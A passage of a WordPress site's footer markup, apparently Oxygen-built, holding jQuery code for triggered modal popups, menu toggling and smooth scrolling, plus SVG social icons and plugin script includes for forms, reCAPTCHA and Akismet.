                        }

                    }
                }

                var hideModal = function ( modal ) {

                    // The function may be called by third party code, without argument, so we must close the first visible modal
                    if( typeof modal === 'undefined' ) {
                        var openModals = jQuery(".oxy-modal-backdrop.live");
                        if( openModals.length == 0 ) return;
                        modal = openModals[0];
                    }

                    var $modal = jQuery( modal );
                    // refresh any iframe so media embedded this way is stopped
                    $modal.find( 'iframe').each(function(index){
                        this.src = this.src;
                    });
                    // HTML5 videos can be stopped easily
                    $modal.find( 'video' ).each(function(index){
                        this.pause();
                    });
                    // If there are any forms in the modal, reset them
                    $modal.find("form").each(function(index){
                        this.reset();
                    });

                    $modal.fadeOut(400, function(){
                        $modal.removeClass("live");
                    });
                };

                window.oxyCloseModal = hideModal;

                jQuery( ".oxy-modal-backdrop" ).each(function( index ) {

                    var modal = this;

                    (function( modal ){
                        var $modal = jQuery( modal );
						
						var exitIntentFunction = function( e ){
							if( e.clientY <= 0 ) {
								showModal( modal );
								document.removeEventListener( "mouseleave", exitIntentFunction );
								document.removeEventListener( "mouseout", exitIntentFunction );
							}
						}

                        switch ( jQuery( modal ).data("trigger") ) {

                            case "on_exit_intent":
                                document.addEventListener( "mouseleave", exitIntentFunction, false);
								document.addEventListener( "mouseout", exitIntentFunction, false);
                                break;

                            case "user_clicks_element":
                                jQuery( jQuery( modal ).data( 'trigger-selector' ) ).click( function( event ) {
                                    showModal( modal );
                                    event.preventDefault();
                                } );
                                break;

                            case "after_specified_time":
                                var time = parseInt( jQuery( modal ).data( 'trigger-time' ) );
                                if( jQuery( modal ).data( 'trigger-time-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'trigger-time' ) ) * 1000 );
                                }
                                setTimeout( function(){
                                    showModal( modal );
                                }, time );
                                break;

                            case "after_scrolled_amount":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var winheight= window.innerHeight || (document.documentElement || document.body).clientHeight;
                                    var docheight = jQuery(document).height();
                                    var scrollTop = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
                                    var isScrollUp = false;
                                    var oxyPreviousScrollTop = parseInt( jQuery( modal ).data( 'previous_scroll_top' ) );
                                    if( !isNaN( oxyPreviousScrollTop ) ) {
                                        if( oxyPreviousScrollTop > scrollTop) isScrollUp = true;
                                    }
                                    jQuery( modal ).data( 'previous_scroll_top', scrollTop );
                                    var trackLength = docheight - winheight;
                                    var pctScrolled = Math.floor(scrollTop/trackLength * 100);
                                    if( isNaN( pctScrolled ) ) pctScrolled = 0;

                                    if(
                                        ( isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'up' ) ||
                                        ( !isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'down' && pctScrolled >= parseInt( jQuery( modal ).data( 'trigger_scroll_amount' ) ) )
                                    ) {
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "on_scroll_to_element":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var $element = jQuery( jQuery( modal ).data( 'scroll_to_selector' ) );
                                    if( $element.length == 0 ) {
                                        window.removeEventListener( "scroll", scrollDetection );
                                        return;
                                    }

                                    var top_of_element = $element.offset().top;
                                    var bottom_of_element = $element.offset().top + $element.outerHeight();
                                    var bottom_of_screen = jQuery(window).scrollTop() + jQuery(window).innerHeight();
                                    var top_of_screen = jQuery(window).scrollTop();

                                    if ((bottom_of_screen > bottom_of_element - $element.outerHeight() /2 ) && (top_of_screen < top_of_element + $element.outerHeight() /2 )){
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "after_number_of_clicks":
                                document.addEventListener("click", function clickDetection(){
                                    var number_of_clicks = parseInt( jQuery( modal ).data( 'number_of_clicks' ) );

                                    var clicks_performed = isNaN( parseInt( jQuery( modal ).data( 'clicks_performed' ) ) ) ? 1 :  parseInt( jQuery( modal ).data( 'clicks_performed' ) ) + 1;

                                    jQuery( modal ).data( 'clicks_performed', clicks_performed );

                                    if ( clicks_performed == number_of_clicks ){
                                        showModal( modal );
                                        document.removeEventListener( "click", clickDetection );
                                    }
                                }, false);
                                break;
                            case "after_time_inactive":
                                var time = parseInt( jQuery( modal ).data( 'time_inactive' ) );
                                if( jQuery( modal ).data( 'time-inactive-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'time_inactive' ) ) * 1000 );
                                }
                                var activityDetected = function(){
                                    jQuery( modal ).data( 'millis_idle', 0 );
                                };
                                document.addEventListener( "click", activityDetected);
                                document.addEventListener( "mousemove", activityDetected);
                                document.addEventListener( "keypress", activityDetected);
                                document.addEventListener( "scroll", activityDetected);

                                var idleInterval = setInterval(function(){
                                    var millis_idle = isNaN( parseInt( jQuery( modal ).data( 'millis_idle' ) ) ) ? 100 :  parseInt( jQuery( modal ).data( 'millis_idle' ) ) + 100;
                                    jQuery( modal ).data( 'millis_idle', millis_idle );
                                    if( millis_idle > time ){
                                        clearInterval( idleInterval );
                                        document.removeEventListener( "click", activityDetected );
                                        document.removeEventListener( "mousemove", activityDetected );
                                        document.removeEventListener( "keypress", activityDetected );
                                        document.removeEventListener( "scroll", activityDetected );
                                        showModal( modal );
                                    }
                                }, 100);
                                break;

                            case "after_number_of_page_views":
                                var modalId = modal.querySelector('.ct-modal').id;
                                var pageViews = localStorage && localStorage['oxy-' + modalId + '-page-views'] ? parseInt( localStorage['oxy-' + modalId + '-page-views'] ) : 0;
                                pageViews++;
                                if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = pageViews;
                                if( parseInt( jQuery( modal ).data( 'number_of_page_views' ) ) == pageViews ) {
                                    if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = 0;
                                    showModal( modal );
                                }
                                break;

                        }

                        // add event handler to close modal automatically after AJAX form submit
                        if( $modal.data( 'close-after-form-submit' ) == 'yes' ) {

                            // Contact Form 7
                            if (typeof wpcf7 !== 'undefined') {
                                $modal.find('div.wpcf7').each(function () {
                                    var $form = jQuery(this).find('form');
                                    this.addEventListener('wpcf7submit', function (event) {
                                        if (event.detail.contactFormId == $form.attr("id")) {
                                            setTimeout(function () {
                                                hideModal(modal);
                                            }, 3000);
                                        }
                                    }, false);
                                });
                            }

                            // Caldera Forms
                            document.addEventListener( "cf.submission", function(event){
                                // Pending, Caldera AJAX form submissions aren't working since Oxygen 2.2, see: https://github.com/soflyy/oxygen/issues/1638
                                console.log( event );
                            });

                            // Ninja Forms
                            jQuery(document).on("nfFormSubmitResponse", function(event, response){
                                // Only close the modal if the event was triggered from a Ninja Form inside the modal
                                if( $modal.find("#nf-form-" + response.id + "-cont").length > 0 ) {
                                    setTimeout(function () {
                                        hideModal(modal);
                                    }, 3000);
                                }
                            });

                        }

                    })( modal );

                });

                // handle clicks on modal backdrop and on .oxy-close-modal
                jQuery("body").on('click touchend', '.oxy-modal-backdrop, .oxy-close-modal', function( event ) {

                    var $this = jQuery( this );
                    var $target = jQuery( event.target );

                    // Click event in the modal div and it's children is propagated to the backdrop
                    if( !$target.hasClass( 'oxy-modal-backdrop' ) && !$this.hasClass( 'oxy-close-modal' ) ) {
                        event.stopPropagation();
                        return;
                    }

                    if( $target.hasClass( 'oxy-modal-backdrop' ) && $this.hasClass( 'oxy-not-closable' ) ) {
                        return;
                    }

                    if( $this.hasClass( 'oxy-close-modal' ) ) event.preventDefault();

                    var $modal = $this.hasClass( 'oxy-close-modal' ) ? $this.closest('.oxy-modal-backdrop') : $this;
                    hideModal( $modal[0] );
                });

                jQuery(document).keyup( function(e){
                    if( e.key == 'Escape' ){
                        jQuery(".oxy-modal-backdrop:visible").each(function(index){
                            if( jQuery(this).data("close_on_esc") == 'on' ) hideModal(this);
                        });
                    }
                } );

            });

		</script>

	
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
			<script type="text/javascript">
			jQuery(document).ready(function($){
				$('.oxy-smooth-scrolling').each(function(){
					var sstype = $(this).find('.smoothscrolling-inner-wrap').attr('data-ss-type'),
						offset = $(this).find('.smoothscrolling-inner-wrap').attr('data-offset'),
						scrollDuration = $(this).find('.smoothscrolling-inner-wrap').attr('data-transition-duration'),
						scrollEasing = $(this).find('.smoothscrolling-inner-wrap').attr('data-transition-easing');

					if( sstype == 'jumpsection' ) {
						var selector = $(this).find('.smoothscrolling-inner-wrap').attr('data-selector');
						$(this).click(function(e){
							e.preventDefault();
							$('html, body').animate({scrollTop: $(selector).offset().top + parseInt(offset)},parseInt( scrollDuration ),scrollEasing);
						});
					} else {
						var scrollDown = $(this).find('.smoothscrolling-inner-wrap').attr('data-visibleafter');
						$(this).click(function(e){
							e.preventDefault();
							$('html, body').animate({scrollTop: 0 },parseInt( scrollDuration ), scrollEasing);
						});

						var self = $(this);
						$(window).scroll(function() {
							if( $(this).scrollTop() >= scrollDown ) {
								self.find('.smoothscrolling-inner-wrap').addClass('btn-visible');
							} else {
								self.find('.smoothscrolling-inner-wrap').removeClass('btn-visible');
							}
						});
					}
				});
			});
		</script>

	<link rel='stylesheet' id='short-pixel-bar.min.css-css'  href='https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/css/short-pixel-bar.min.css?ver=4.21.1' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/knowzies.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='quform-js-extra'>
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/knowzies.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/knowzies.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/quform/cache/quform.js?ver=1769678627' id='quform-js'></script>
<script type='text/javascript' id='griwpc-base-js-extra'>
/* <![CDATA[ */
var griwpco = {"ajax_url":"https:\/\/knowzies.com\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LfLfDIaAAAAAAEI0q-LEcMXfaXYLnWqsI0PzY4N","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2' id='griwpc-base-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2' id='google-recaptcha-ini-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&#038;render=explicit&#038;ver=5.6.16' id='recaptcha-call-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/oxy-toolbox/modules/reading-progress-bar/js/script.js?ver=1.4.6' id='oxy_toolbox_reading_progress_bar_script-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://knowzies.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.8' id='akismet-form-js'></script>
<script src="https://knowzies.com/wp-content/plugins/shortpixel-image-optimiser/res/js/jquery.knob.min.js?ver=5.6.16" defer="defer" type="text/javascript"></script>
<script type='text/javascript' id='shortpixel-js-extra'>
/* <![CDATA[ */
